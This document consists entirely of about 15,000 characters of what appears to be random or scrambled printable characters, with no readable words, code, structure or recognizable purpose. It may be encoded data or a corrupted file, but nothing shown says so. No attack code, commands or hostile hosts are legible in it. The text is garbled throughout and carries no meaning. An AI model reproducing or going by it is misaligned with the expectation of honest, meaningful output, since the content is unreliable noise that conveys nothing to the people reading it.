ttxwu{ku{wweR/W{FIR&9oLy)_xr~IonJkxEQR+CAwkyWkV{-{7O(DTukh%t1e1Wy920XhO6EBVqqITW}~|W(dpuyhE%xuq-0XI%QKBJdV%hDzN{(ruy@V}:AwLr}hzAN|%{orrX^+IfoFx&xX4/Iru@V(yUz^V}9XIqwz&UqrA50+7ipWO@JBkuUx)}^h5@Wk@6DB}q)z;rA5&z)txi}V%kBR4ukI(nF]:E(Ris;EqIOhz&_WE+Tuxn1iIt;KUI]22TSt2DLEWA5LxVkuV@2^RR:@]qA+pRDpB_}5^~&y7WuCf(IWr&7zyzn(uuE0~ru^FJrDy6xrk{]NI;f1|wY7zrSwLy~t47KIo;T7F&h-h9C2SIpIKKx090o];Q|^np~wtOpr~LSryr-rrrrECur56&phTEC@WD_JpLWUxRQNqT-%@|iqV:yJyhSiB+Istzi&t+JzBOhi2x+rSXYD^u5WxLw}9JTqex{5Wxh^Td/DfL6R(i}UY/Xykk7dkh-fop^w]BBwzh0OE;C:xE9@ikE~BypQS:R-ID~r-zx2pwxEwpu|LNorBO{yE%X)r:uBOkBW]zKrL:^yeiBzd9F@qAU~|DNTE;U46]zE1hEzfEKw|~6)/zru2W-rtL)Er|2}rVkEXh5kyJKKVY0TI50ppQK]9eefJioR5wRBULFwEhy_wuxihrrIE~Q~LIdpWzzxxEWiirwxp-pR-kIr]u]^QxDt;&kCJ0C%eud09qxrEqWo^{7whOusIon;7EYrneNLDzyJurwhdriprL-rE6o]o;{J:xu%|prdQ0E72z]ntos7zDtO2zy_fpJ^pd6J(Qye{BB)wS|zSI+UOp;i)%zrLTyQ~rU+Bqih|Er:dU1;i0WyF^Vn-Vh4BO:JLIz+ihwNB&LL@@y2WnD0E4@ryqOiAFxD}h9EhOp~:(0ozBBY(~02d&WT6sNxIo+KwLNS;95::95]WrELRVB(EUS-p&9(Ih^:eE+&n0((uT&9d@WR1zL~~UtJ@]n1OOu}1BQoTd+;yXpW]7KL]9e:f5W0%Ar~E~5dLE+TxrBiqDhTO(nrnE}Br|RCxkuW6ruusIDruzDwXfKYofDh;Yh4S0iN}AwD9;WK_zN%ihw09i5Vn]VwUEd-y]Y;wkf1@5&XYK}}-_O+BJx;4oytdi969@Tx6~ih4/7XSw9I|I^CNniCA}dfOCwzBtW42^qz&yJz:-O)ttFzT-kIx0^T4|zkp@TCzR^(0wyyE9(AuxNQ@(q5nSrx}yEyDuxwiJOKT4UwF0Ou{kE;(fALdpS&^dVBr-^~(DDiRzpxKSoOuwkQ-DyDs]|I@D@0;9(5Y1~6R6ECfK2yeJdhz2e^{q79B+Sdzu6JI4RYAVTCqq_~i^FN6XkB99SwIkro0n/Y{FoJ67-pL-ksxIIWr{BWW]s%E;&F6ux/JE}xUSIIIfWEE+0EruwVhpxu1@(e&L}d]1KBL7_@;-{%+h}~V1@0WFsSEx@qktEVAwkskF{-0Q0rr(n/C7fRAuCqyp/DWCf;{uI)-WR(-&i{W6%YE2BBW(]z;AESWnTqS^6pK(d--TfYEW&TtikdOS|+ErIiJrKBz-4RuN:IwuTpDrDCiqqu;}OzVT:q}F)N2np4q|)UoV:k@qf6p&uURhoS(DiDVSOWk74};]WA4BT2U-p~yxf@oF:xuD@dI]E2Rrr|JrwrC6{W;0hBEtU0{1@J_rK-h_;CYdRpsI_T_WBxex12Y9p:^|KxFA~oWKI4wufBdR27V;op)60V+{&{Jo%YUK}T)Tf)Yx&V/|t-|-uw1f7k~prrzBDrA0+xO]k2x99Y6u@S~FprCoyrIdBxrtk_C|]9CswSeYdQ0C/2x%}w0Fd/Q}%Ns_QhrYf6uXkiTpRLf7It/ssIxr;//n(ssrzh(p7-Wt^&RECJ%~W&1trn6]x)%y1Ui|LyD_5fqCX7RuU)se|J9yA6~)RJ]J]e;wS}@@|;&sO9;C]+)QiIA;(]+U)9Ur)F];IV(&71E&7Wkrxpp-qXEwi1r9fVy&Ik(u++rU]h~2VSuxUnrd)Kux{qIw:d]xOIW}xLrE;FrwQyf(}uBd2fUJ^Rdw;D~Efeff]KBWi9I(9VAY9_AsSrrLdrrnA6~7QdBzhu(Y&;~oCAfX_R-KJiyQ_2UkJtN7;OAnRC-70pr9r]uBOxfK];rxfsu+d%x]Oo(uIFruNzruV)r2s7w/-_IrALzCi7wIWt}C-FtC9Q-TAOoE7u26Wk:rAC~prRKr7y/s){}&6wS^(9f](z5BADq&EYW4VWI}Wo)]7B(Vd|IsuTNh+Vdp|54BuY:B|E;~u92ui4nhN~-DE^Y~6JXA]_s0r@/DyVdI]0:prTr|uY@Su9uu(DRDuF_9EL_B(0X4]O]Rrw1&pyYOUD(ruA:pr-{Tr]urN~(OkINp]2DxuV-CIsduN0YDuC0Iu4&r&tuukXd0u67or1^Orkds|%4-CJhVkJX@p55RfqBwdSe0&&h&;yfu&5|i9+|r~wnOrqfDxBNrrJiCt+Opd{zi~f4u~A%Bd05WYz&4ht}p~5/V/}Q~_Eq-^]{ERqN-ikTQWryBorkYAD+YKr+7LrN7p9JEnIW-WrB{IryX{ru1{pWdIr)hQO)REx]o:+y(LS67n]e2SruYNBpy-Tu{kur~{Of0-ryfOk;E6Whi^Vei~s}oR-6_J9xDUwE;hRzVx9EoE2nQykA~{rB@rDt@RDrOOI~+Ix)N+ERT-p9E~sDxku-9(r&F-DUR+h(/Er(hoDAqAq^4;WuhBU(n}owk6Wuw0riy@UhQpIzNTU6w0CdeEpUp(DBO(]D-zrVKnIfN-rkWQp+SW2]9WrwynIA9IWzq0i^h{OuyL+5)_uO%orN&W+L%pEyXxW/R_k24]EIVU-N+heQ~T5EW/^hYW1rorLr5-/r5Urr]IJ6I@K]ioLEfF6-FVn~50n+7UOID]+^f/|V]]ySI4}y6WrS_k0xi+;SxU9p9fErEtN^iIqrxewr]k6rxB^x|d4rkoY-1(+rru2yXh:i|f6pNUErN06+_Kz-pIz^91R-e|kSwO%IufRVAB4^A:X~CWFu&VI^+kW]Q9sERX/6AFKIA^shRdqSih)WVEkxz&_SCWSyiOBBB)d^67(r^I+utUXx9RdIrDh6yD:p0(F]Np^-st}xyS;W]iwfu7|Er-4YSA@rueUr}WLIOC4duOU]0A&(&_rqwLN^x@Dhw_pkw;:IrXq^wp&;wk&V(/EC/&J-rSrkUrBNru6z}x&~KtE^W;ULp92dKht0DB}]ox%(Dwyw@2~hJeB]JWq)oSfB6S61I)rFkriBrr65n26Aph6BDuXiUuBWIY@Lpure~2/+DywLU-O&B2{:pwf@6eeWiw0(nWiVVq+S0ws~rr4~p-si}r]NIO)5K-Qz9(rhs7fp2i0pCOp{2qqN^|i|h7A]iV^JJUx02||YueK-]6CQpE@9~|C5D5ESrr&9ri0^p6o~nEo)UUSL4]0t:J&7R(/TEfz%Oux)Su@LDfO:hrRpW54JpNqkz+@RCkY%:zW5~JBXKuqDzLx0OkXEWC1Yu&|&Dk@Bd9yxU~ypRxe:Oxk4K/RT]oWNQND-^E9pd6sC7(INeAi4iIuos(x49-^WyD0V+qsC}QI2)LpLBz&S&xUKAq4w&rJ+DyrBB(rtN~O-OorA0BrASxz^NzpB00ru:Vr+{W^k1(4w%6Bh)}iEN0J{IODs%OB^1B44h]pLO_D11LpQYi}d7qrwE]oh|WzEnq:_1%2DkNsxydrI5rOSFBCEYy-22IKTW~dWSNRNr0tf%@17+urkJVuz^YErqW|~FiiNQoz@p@E1VzhUF(p~BI~~&0I7fTprK{t6:ndexVzK+K~f&0WK6;1JYB9|5QW5Ak^C7i9Q^EI(pSwBX0rNLBTURN2VArp+h-rf+QnJyWw)Fde{9S|dDqVUJh5kq{r6^X7EuTF_DwqFsU1O(T4k(6tx^42k(6ny]0)k(CRuoIorwkUr]VBrxo:L]|dr]nFF}V|rk;]xp(SxTyed%2|~k1BEK;]VOsdz~s1z~FFx7xhUKU;px&SrEY0zk2}(xq%Oxz+r]zyxJWJr9_6y6@Irh|RLen;U9OiIw:NOt~6q_}B;B-9VB+OdB1{-DuC;5E9:5r9YWd/FXkV:AChh-S66Lq-6shRB97-LB7&rr7BF@N_YsekWi;5wwr{pE7CFR6XEB~F(]IwxdzJJNC/-w~@ww&Uu2ApyBeTr2:^B9~uz_nA:_54]xKh|k-C4kKR~uUR]J{4|/NoUT]^44dEr~N^6L+;}Sd+dh|Oo1BAr(RO-iX]4KR)e}Ro)TkpW5p1XUko){rV7ILyn1z{kJxeOoxyVn~yRuxy6+&JYIu-]2r6~Ir+F(r+KLuUKyrIAphSWpuW}+rq2rr@err4ppr0]IS(1|riWprdKyh/r1:eit~q+OXKkwX4_}x{J@rX15hI}ru]KrYF|V:x&Iuzn2)f}^ST|DiEotW7NDY{14id9Br~}pF7nUY/Xni;6rh@0]qExJWiXkyy:rApLpr~zrF27q46F{ADuIi6sL69x5q-t}E~{zNw~{6ArTEqUC(@5~E5KquNSB0kCuOT+Rrk&xRqh{Ir{WdI5F/}Lzt-TTfIi:+if0WhY4UiSx)&;Kku6Xd|-~Q9;IF:Q^p1J^S(dyISzqD(-eN|f:y)xqyAL7C-Kk{JJ1On_92t4ydsfr7&7I60|Qd]nIWus+%Akd5rAOrxT)ttK(/rr]Wr+|/IrS(kE6INB-LNB-0r~f1fB6yrBxJ@rEr9O2Lrr{SyEEhSp2Q5oAz-B0zT@6W@4iInW{;1Ir|r~s0x(LVI+t]f-d0ruUD9IXLr-e{yxd+xzp_JyIy6+O:ys(tz5}Lxw:+qd%N{12OzrOT0C29r+OFIN|o+IrFQAsJ(WAdqYsxprkhDEXCy{yq4k}}ztQ)E_X_z4YhooF(~-EwV^EY7/k)ENd]esI;7Yruh0V)yt]-Y])e/xC&&4)d@EJ+{pE0Csf}xsfYqE}wSCi0]@uqe9EdwR0dBReD|F00d0E}Ss|yq@F}BsfUnT)5eWuXzk{t7w|QQCW;+pWTCExh~w+/JpuWswB|-iQCTwpk&r]Viuo;9r+B_&+2F4+A+sAEu1hE6oxkkrEt_^iT%(ufz~p4)fX;2U{@QT~]I^/_/TTqufnWOqp+SqB}N-r&2wy&C6ku^TiV-x0|ArrBSuBdTrx-@FX/pEh;oqWx)wzetwNASXND|eU@Ww;I(^7qN}+nNuW-@V9x&rIE5w;JI~D{tT5:k0E:@~D5i@s%fRDh~V6Lns/e^d%y-5)_(;NsW7+n^0@|@D;Je;E^9d;^N6Ns~9Es&4YnRNqN2{%BYpQKN]NKN;NXzR6TW^yTyT1TE9fT9:&~en-xe{fxBSf9Ii_Xi+]B6dIo]2IfULL}A|FTIQ%}AYN}~k%}A^Qru6po7X^rd|frzsYo|fk}^|Fr7ey4h0p917LiVQQS-x:9^^Oo-QzriCDuAKDS6D_Y6Cp}R~rrTKph6trr)k2ri)pxK-:WhKxi9wIr|4pqu6LwBu;D~EiX1LYW)FIw+%016UV:_CrAIzwetRInI-46wA^@h6p7e]yA42pnds0e-x]4R5uq|z(n^f%{w{ynD:/{r47{y}QnRxX/ounX_(/A/]A0%7p/YYrt_pR9f;E/X9O&(6+9F/t;Q/@x]KN)w6xLNQt+y29:f%i(;^iIrzIpyqOOrB^OtEdT%ue|YJ||I+V/YrBtp+Y5YOIXFVD4FB--N5;Q%J;|DrYSr-Y2pep7pTQ1_L^(po-rz^e@67InpV6RQY6nQ(qo9J::x(@%I+Qqu%11h{B9r{+IrN|yrAk7_K7+rQX70p+o]IIWps-4;@xF;KA&Bhhd{1{y_Q0LryhEN5;q%%9TeIrhQJ@nYB/}_%{%Op|y%US4L{Ws/SFo7xp9/:6)nYYk/k^&oRK7XE-4%(4k;pUt%pp9/Lw;/WQ5)Tt&OeoxtkWye%(hixQtiQotD/pu-wJr}1{N9/+^rDL-QwpOh1zI9/:VA0r-ks0~n/0&ys:Y+ACzFRX5f1QLz1X;7):FTKhN:r9JrihFNT~~s2}xurxr|tyOhYk&4xk-^/LQL/ytTr]pQ0NsI-WI~L+W|pfx&uo(uFop@y6Bo(f9iky6O^zYWO+yh}0x-6E(WYw(zxdq&x^WI6UYz@XxtxTFtV0kK-12RWrWp0tDrLYkrLNry9WTy(tTTS6xTSn46SJANUBN4fW@SCfi9s7sssC7~wSn%CJK_XL1Y15Ee9T{/|}QX7o%751/ur9/prexuRWLkuuxD(IzST-B;]xuI(pz5upIV+]6h7/+@dL;]]u~o{pIoO(iA+uCUr}B:JB@dtkhn(Fe5i-i&N^h~-sz%CE:);2|6pA~5I-B(kE|:yCSJO-r(AEhpR1xCDqW-uEuhW]F]RQ6^dWpxE^DOoU-T+tpiDSLkWABBrEx)fLy-pIpB9_stq}y|iO_R7-t1{rQ2O-N2h-r{et/u-t7tpDp((E&wTV&96uwISTxWBWLVh4xEoh)kCDBWWrhf;21s4RB_&]dfYOBUipyzBuhR+C^^ho{BWz2wDh;FroF-9~h_r6YuxiWiy~tSTokpV2I@ey+}xW+:SK|:h~pS@W6:F+}z:V+qXOEIRiOTLuCI&ESpA;2zD%Lk(n]C4I/n{x@ON5AkT|C|(Epp;;;Yd{O%xxww)OoWeFQxehhe|{Wnr/u^VOWByytYII~6xk6+]k]@sSEB(qJdC6ix_F}NW9N(|BBS00s-||C|1RquN;~E]uA]]9E)BBBTy{QUIrBuVDh}BUd9V]B}r0q(]-+Jr}upo]]EwxrDB{OWBWw1TARA}F}&&&&&S}Lu(RdLW&4kkuw-Uu-~1yn{EXRFD+@+JKs)^&^Or;nO+SSI@V|kkqqirUd5wfo-B&d}rrk@DOB]wJ]u~Oo]dq_oSr&ur{9ztWu_:]Wry;I&rk62k:FEt:+2iyy(BBI@r9i67ND79U::dOrLO6JOT2TiXERJzYte%dKt:wthsrn{EBN6pk4u|@AIFy7Qwo]D@r@VCw||pkSJyph;iVd%Kn{]xO)C{Vu5|hhhn@zxQkw-SW-S(Bd-|XXh%FKzQW+n2BoSOT_B|CD|Sq1+NeefoSn]]uIUEuS~W)d79]kVi~yA-^ww9qk]N^BVV&d)&A]JhCXO&&^&iqV-RY{(9sU@u44Sq-2{)S7z(9Tf~qzw]%oq^y^O)F1ykpthpz&@itiO5d9Bi0QhJLJK]pfIN5i+E]xh:pNLURD6kTs&]uut9W((-AQD:Jxyuuuh}|Swx5(5L^IEU^xdhhKsh6^TJ@L+CIy^RnKI@5N1eNKpVrwf~;@16}QY&sDw|/WS|4s4&f7SLp_N%y6%12Oz_41_6SqQ1__D-h~+w:wL0tS)snsh_16~2Qd4F+rK7BBSO72r9CD|-]sRNeRweyqEo/whqVBhWCdd|4BhAIqU]2^-xkB}^yW&WV;zC]qJUh6Cw^&]%T2N7nt1Fy|9RLRJS4-%owEwy4hR^w|ynL]qNy--Wf)fpX/JLNO0K4kF(-0k^A^OsANNxEtEhhw)@hprD@Er|y:kW~Yehy:Cdw6%(0Oh9:(I{+kpx+uXrpAddoqIR:U)7eSy]&X6zwkCpwhR0ECqCWyq)h{zrkQFwhE{2Wr)i6u)2Wt(rWDyhenid&r@n}:0w6EWYoIS7]zJ)_/oJ-4y7JtWiK}9kWf7e:EEdIyzWT4On@+05C1VK&;RYQux)rL}9xftiDxpuqz9-ESqkIyCE7%Yhn|n]zu:|x+xd]nI5U^Qt9~FdqF:~]7k~6V(XT-JC4A7+e~);|2NIBX4-]psQKkF:7Q;Y&D7~Xkk4KhILD0wi:A(Et&oCBrVN|z~fS6p~U@W}5^hxxeW|:AKIKw2NSEW~|-d-oL6uAxW-DqF:O5w^)WByxwSE9XN@z)4IERVfiYyeT2;f-LNxEw4yCCkI{5OC@SB)q(Lw;9]4;kJ2)&w(yhrIEA~]fiu6xeXYn|T^YWoLr4I(/uKJeYhx02/CpWO-@fWBh&;khEe%]zu2wi+]KDBoCE2FOu:KD0-nTqzyYwd2];r:]N&:SC)JtiIBD]LpyTu]9;dJC|opB]xrJRBfELhC0yCxQKAS]UuJtUudT~}IFUBq{)}kU+x7+iJ{nqBQnOhNhu_;%%p9:to0uJAn0+5i/tWU;2FR70}nC^FAW4V^_:U~d&7rx]zu]x5RnD~rO%yF]htrwNSp;w{4E6_tOdOB0^WiLJ6rxi6IpxWfp|pYLx-O&QLJ&h9hhr^4O4A^(~oYxDoIe:}2;(Kt4e:uAop+TLEnJNu]4sFO(edYoOxE0OIkXCi}LUTX)@Ft@F_XDphQ@T}XY%FNur~sfk2Jt&wQ(O~4Rkk1/(7}rp2:():E)kL+TYsLkp&6OO5r1ODzdyNs_Y2Ys|ACCi6JrpI4S5pAd{zor&5O|^(o0CT0rxJxxoqt^iB^2A_^JAdDiAEB;]V|dWoLWh;uWy(}]UB:AT/2:y:6^]^};VUB:zr]]TX@u{2{o@T~COq:-/NAkBdUnwIAyr0XYOuB}q:+rETIquu+BKpBdIEEX(VxW1Ywuw~ooDIqL~pD(9t-|dhtu(wODhEqEWC;ooLIzE7kU|6Ir]nD~U^N5dtU-]WFDRROVwn^AruXDCWC4:{{4pJCEfJ5nrYDESWrkhrIz(kEr(W)4foX)u%1;%(KQ&I(]JXLxfFpU4s(;5CqI/%uf]yTw0y_qDw0B65OQfR(]&nT&ILhOtos{kfw7wd%/V:i]]%4VXr~tiId{:D&hF-xsr{w0fQYryi-~(6Ldo%QIyRUBO^Wpi0yfzOWhz-W^4rB%|V&Dy]dnLDheA(+&)~;}+_T2-FfeDS)CsT%OhIExxuw]foxd}kUnk6q-TpVfIpE92w)&B/S-^I2rIrqz(r+@q0r_J+0xz}sIut^E6C^krrA6EQ_+wJ6NE0NO|2kYpR@{U--~n5ETqL@C@~sI-wpi(W]qpxE2N}q54ES(5Yi6-f5|DJeNsdrr2N{(U04srIi:X5yKSNuft{~w9Uf;%&W]w-EY7tf4ENwF(p7p&eQkXDLzs%@uf(eo_hu~%qoOqsqsIUx6SK6Exi}OpJRsKo;uFYINsp0wC2xT(}i27rrdOuneu1SAIYos-@p&dOx}JoB9weB_oR_7&UpK)@t))EskN^&~zxD0x%_Q@Wu/f^y;WoRIWLywC09RdAo+z~kC_]WBdWxSi_u6x]+rxwe_rrK6XrE~5]X91wKuE|upuNEX^xnK~fV|J12XwORhp@~-1+;7pDFJ5qu&I}x]wCktVV~JAp}0dEr26Ck]9k|TL/Sh5U2)6VUJ|rx}|@D4TIfr(C%SV_A+A/J0}d94n()u(%7WXXd+z%p%REkn0sVn;)r%&iC-D%(dS2:(nD/2]{|/OdWNOVh@NIWx%XX//Dr-U0R&ESK2ruVrrXQ&f)q4upEorxQIW4CR7Q-2UD0OpIoof^~s]B6T&@Y9]5iVyIkVd@-uiiWW]T@w+Sn]kz_BN95s)z-E-dzB)r@puoB&)-y&Y](]ysni-75|i6h^Aq|CNxC@Vq@wint6kp{r9u0Izpe&rU/&)CO@Y2Bhhdp2i|4rrnVDVwWprB_oY&trx-F}N5OTxzxDVkiOzsupx1@99:1II4Ip7u+r~N9xy4uOt7SRVh:2(VU^;BK0wfop(F~97ou@(_;s7Y2pdy&}rS(r7_Ip7OVoVDLTWB7p6yiqdekprQf&&kNIWIEu&~^TupsO/DA9rEU6QxEh-hEB0&{rxE]R}-OXrWOr;WrO-~W^SIEXEWrzkkO}(WLr%Wr1BpEAkWTQ6wkxJuAioAN|BVFJ]o+2{&)CyR7}f6-tN^{@o4Qd+V}F0q&UdkRnu@@^hx({(4Q7]Vt-A^z;UTqV-4V-{p+NprNdLuFUpDyBFWi4]D+NE9J~6rEeprA-Iky{pry{Wr+-{ruVVE4E]]p0-rNuOk%|Eunn(uR_SDuwIr;({Bt)uE1p}WU:orBNorS|]T(Ah01zJo(6-]JOh^U;]9}_N2t4Uss-Qoh0hpoLqsnyDrKBVWC:D]d__+y{K-57R~_1S-2ER-O_DWq(qx]CBWEKDe{E{&+f]qAJ]:xz/D(xI]xAA^^AB_q/Lppi|zrr90rx9]xu_ih_(~VVw(puXyEuVpxyDF6V(7-xkth|AAEAAykuk0N5~eA7-Tr^)/(VuVr^05hpz%hp~6Noyh6w7rfFtXhsB2V-%:y^YSk;:7E]B~;EA&yd+frE|)rk^qWrd9Sd|ir9kou&9)rf;WxeJy(9wQrk;;rkUWu-NWUXrsS^ATpxNrdIhfBuUerUhFut7XAX/(-f(]r5d-6~Kd]1ezIk1@Ew4B+RfuW-~&i9+dq{1L~;0)rF:;V9W(Yi+iYBsSVWy+q2KNuQR&BkWNx|Isx|o@(esh^YiX(x{)u]2SpIXrC/pk]DuzQwBBQnfkdBqV1Up]XJE~&Iuk-Jq65Rr^kUOuAOqhDpuk4n2{W-u^;spVW&e)u@]7T]i1^@f^-Re^%~]Tf4]{xV]D0@zNoOpsT9OLDV-AqqA(SVpK+SzWCsp4~Dun]TCJr2uI0r-R~rr2uAzIsSN_RB^5hpuzEsYX_Wz:tnzO}px27wCKI}iUrISzkxuI_JY|+IxV@4Sru9SVi-r+Qr9LUJx{CJhqepr&C]y}t}VVVVh@f^2(/s(iOn7-9-2F@A(4sn6Feqp92dU%6r6y|}r^7I&Axp2FJ2w%o+S/rJw}_BWAxpO+rKruRpu0ODfeJJ65rwrJkK:Utd:UTd/Ku)^I]iy9%7@:^nkr)%AK:f;prp0rzY%::qk:LwWzE&-KEVVJfJR}%DJ:9UWT-7%Jf4hozVNk{sTW+Kp:t)Y]&N}OsV6W}o{:TYN9pN(rfeIDfYyx^ehRJNIrx1+r+J}~FOErtzADS)pryESW/KpiOw}TJVUpJuprNUEz&2yR({yx)y{-%EW+OtK|-fWrEoOx_(IrY}DCUCVp_/usR|IrwQVpWfROe~6-7tUnWYhD@J}I0SrrW-^1]ho+tt]I-U61]QOrN&;)t:iUBC;1WT@&+qy]}50rfXBr&Y}IyT;1yTdKY1hd6+VO6tK2e4YIudBzJhOry|(dqeY-OUOd^D^X%0Lp::WyEu|X_0is_:B;_0i6_Jx(OuW]ruJ7:R&W_Rxz:0--rS-^LR5K-A9+pVd+k@dzEQd4L^U7z&W~:-Q~ULz}6-Tz:6tSO0Cy^N~0y0A4B0yf6s;RyUwBrf+:Uod:A6wfr}wUr]]ruuk:ru^E(kfxke_tu_wtFC;-r])5uu-/rxfzrkAK-WOWW]YwkNt2r^-Kx)^0E+J5zEpOu--4rE-A:D;2iD(;yu&9pxp{kDTYuA}-W7T{fR|+iirsWw;hr9T5_{eVx47FrwzkLu(Ux{}w_Q(YuJT%B]}q_Q}|_YYKOwpNJ)WuxTh_O9+}_AsOV4;dFQ6%O_e&Lriwx}{_X/rnVKEE~&6F^q:7t5FxurL/K5X/_5uB0t:/X1Fk9IrDt4rdpz:IA{FUzKqpsyrYf1qV]IDty:f^~2:o;E:R@Od@@)d@D~]srsu&z9_p4kiOUnFsK)FoF++024DC6WOSeCeTd:z9(Tu&fp^i^^AJCiNA;D^dphuViIu46rrifr5Chrr7poYXsOu^KDVe{KVVODx1ppr/Fo_pR@r6orV1o@z4oVutLn|UNIxVuWx^_W9:sixp(5r%&BrIrp+0OCC^WkL~r)L~N1XNnIr@fDupJDuCJDuqYDVs):r4JDuwJIT9@pr9LpuVBpu-4{TN0AuOs{T+e(Trtp;fh)&kED:NNq/D(BL)]1Ypi6eyJ9Br9fFI)p+}s5T1140zp]SIE~)9QyzV2&ui+ShWO-{)y]7yw%;1yrtt%Tky]|xD+@B+A2OuWAtyD]&r-FEyk]7y6k/yT]2y41k1-K}A+N(hVEA+fJ_}Q:iDWh6r]dWuf6y6FUI]6OV1(DO{t+F:TuSqBDsupD2w~Vn(1F/yzI-V@zN0rJ}:y_ExS-othFU|V-]DI6Irr6o]Y-ks:SUD~+%L~^yRKTWtJIS9XXiJrFO{AdskuuNpB2hw(k@BLrx0D]VTJyzSoQqrrNSw~RV99wDWe0pI4+]1]yh+}TT^-}{ryKXfyUotDULNyKsI(VOrk+zp|2reQ00QBwK)A(6hp~^UTWIts|rFuf72O;:54zy5Y41JLhBhwuWwxzSfdB%k_0Bd2yUp@}Ufx0DXDxehr9AA2W|WwyUDsyVFXr;5@/]7rw}xT/FwJ@A6]W0Jyqk0T&Ank@FWUtXwOkI6r&I0&xQi:L+]O4Qy4;Y6FopB7w^y@xtD4whf^xY^_LR/wkyo:oxQIEBDuC+Yurq_7W;EwEKCU1;zruxn@e:;f@5n(9VO-9YFrExir9;kxKBQh_1t)]Y2E&hCuy6@B@2E]wr}7iR{Ezqnx(Jpr2;|x9t}020J+;kV79+F^9sRWuo]0wEYr~O@d4e6rio/wBC46%nExYX|BrowX/&A/fuDYps5s}rSAtrJky&eWITz7(J4_+7CL9otD~uOTzW|s1:u]{uS(Dfkzf&VUEEAOIrsNF}_7FE~]{D]dJr0:p0skfE^BIu6W%o6y_49XI4r@{uu%DXDzDu9LQFfUyCN^L]A5rp&|U4V6t@e/]]_(Lz%(yx&IRFnEQ@iJLNxRO@-AhO6-:zz)E@(pkAC^CF{TpJOyh^Yh-rpD0uOQtr-%IA6Bpu9Dpu4+D0x+DNFAVkF)@YB-D]D{Dh~6DY(hEuqK{hr9+-rFN)sesC4~@+B;rr4+DNsp|U~6+VUKhxzt)I4REAUURJSJCYyutU2U{2UNCX+Owr7&0wA7pXyYA/D1@e&1L&Ioxsq_)s]0WernUU0%N_9|}oN1Eu)0|7to@n}}_/YJA%&@F1xoEO(LB4pk1|_]qWt|@%%uC))I%otiQ)_T{2_DBX_4W2_4+2F--7_T{&p)]wr~R(rI15IIFy_L2xDti7_RXBN774pEK0YDB1pyCBr)^)_RQC(kX]C}:S~-f5;;{;6UCyAieC(An{AJ)XyAs;T69(YiN_|NWo4Q:WXx&X)(+&%VW~DxWf4Ih~pxToV0qyr|/5rE-O;B{VpW5ord%hrEdordSEpICF^Kep)^6~nx^k%ISO+FTLuqTE9F-pyonh_d~oVX6DDN]}:Q(ikNwWr]Q52^|SzBEd/{YKrE(sDE9e|~w65wi61yr4}rU0e2OTWr7Bt%9/]k{@dSn{TI;/^@2^oo;2dnQ2o1BTK&Btt_WnYufWkreofF)eLw7{Ax%TL_Q@sXsT|X@_DBxYW/s;hx7V00Iiurwhy/5T11LeAxJw2KJF6D1k]Ek491oTC1nSq/oqJ{uW]9n)7sV@z1|@CoDho4sU}wnSX/5]Vwnqd{|:y/5Kuok:}/oUIuW~^zyp@~BVnEVfx2Xs74N-4EkezrQLRtS0/hdTB){uo{0r9{2QNRL92r9}^66tW4Sqi}hwF/D}p{UwA/TKK)E9-r}k^rE-Tr]_K9E-xo9A6rxi:TqVxw)+n/^~o5/yCSDe6:er@|D{51Qq0U:{6;@RUrrxwpf9|hC;WY]eW:t6hWfx&rWSJyWkniAxB]D(wF:22pWNhoYN:W6rzytw~ot5I@FLtEnx1;0x0-nz)Sn;Ai%Aw7uN0CER(~QiEyw7L4N4AfQ0f+Qt{1V}QC&WNWS@&oK]NSp~Q]Ws2opE;55EN&Ue_DI7iw2~4/s%e2Ke070s6/1Q2@WfDwxp-yWw@iWDiEkIo(N9YJp-_]r~-L9z@:0DNE6Ro{pe/OWBKUSiU+q9zJ(K7xST4+h7xhIBrN6k~Qr(_JIpOQ+CU{/VDwq_i/qDKy~1fiOpui6DDJyW0)0yizqAzfqy^Cf:SA5/oEy&02LzBxxt]Sidt;ITzx@)UdsW5zy^|Lq6Dp~ket:RfrrInykprytfS9-RU0ktCD(f5]:qY+~6~;ed_D-(_9tu]RSsST-Dk-xf4K9|STpu;Ei+i6Bkx+6CI-B;Ei{B;}xTrO@Y&up0WrC4o-N+0J19qKKRrSC~Cw(]-EqisyLVrKnWdN)6WL|:w@))^uOTxux-D-+;:IWuDQwNrIqLEI+w/F+k@|Wi+xpSnOEOkiLV6xu}-+~59CDi6DETpzttCS{DEL;VeDx4www]WNy;&}(o((T@Er4|||_2;;hNfFD%xE@eipI4~w2%Nu9euup6W0]te:|C~W0yq9CCB5-ie{CCVQo@rz;;FJ-DIL]]V^IIISfDNziehRREB--d~|qrIJo]]zAxq6ppronfYqqwTJ]Q]r-&JdJD0DzR]ukw42]OIy%;It}00WAwyB|C|{ODfiiznVhDRWF{zSiA9RiU~i7VI^Ipd+)77VA]6IWLuUUShdI~IUOJBAxVTiy{UU(2SKuq}Q1rf)E&K-;~FpfhhA@hDY+Wi-p5t~;nqh2^hk2KKKYnUO5(dyuTWOW/nBpIp(N_E)u]r}OLyUL+B6u~~nTn]rxri]-EpI]_}n)99+K67wr&ApD-hfY9^xr^5(_zWYw7u@yS~oN9(R9&T)^q&fWXYQ+{FLq(9h92s}:nw7/RIWr@9wD7KeDAYwwFf6ToyIn|extyyE-(DDiExCCC--)f^CNLT%B)tt+tOWOw4BCC:4wriY^TxWEn{r-|4CU5k]uNezOL@tezKQopro6&0ex44%Xy{-rt1u|nNy9Ii9O}EF;VVAWV9NS0FU(B{s}}4|]0d-QQ{I+ArF1wx52|R/B{yE9y]rfIRRzFtx2OWITVf&B6)zqK]Y-ppAVVA:-qd^^^&Wzq}D{@E&:&2S}p;5Sp]}^_-xtFB55:o}J]h:XO9X@YVpYY])Kn{yu%]{5kz|)prp__W-xwIsy~L9Fk:|pkDotEywwu2SpDWykshtrt)7]OUU(&LL}7n(:5A%s/@n^kewII~wYf|rE7IBCpr((XoVID9C1SXEXY1/}x{fnoFehx&oW+NrzzAyryEB;rrtDTOr]46WxRIwEI6{_u6kN|Ip+]V+kTJKRW~]hrD~qzqe~^hE6q5VypSf-V|(%}SrOYkyN|IuurKwDLDS@O@S4iKEKq;x](KDhh~FEOUkpfJx0|V0eeJu)u|R6J-{pri~UTJt(hS6}^Iuuu@|1r~N{Bp;dAyxkdq_)@n-6F4s{dI~so}eYVrzAIT0JzoXd6q(E}RA9qIBFU02(ofJTqTT(nTnNpuR7~er&AES;yUfhqdLd{zJVUInrS7^yKEt9:4_Sp|;7(BEdh;Bu%49yfeQs0ywF&]xxSF@;r67rph4(pryLt;rE;twEuXhr2;yN+4BqyWWIqOY&u|RXr&t0p9E0-nO]{xrWxUwuk;iCu_QfW20)irrhxxkw)yE97rrtw/7YqDu+|k]h:TL]z/CsLe{F6u-BE%xxt;-tCkqL-RAdOw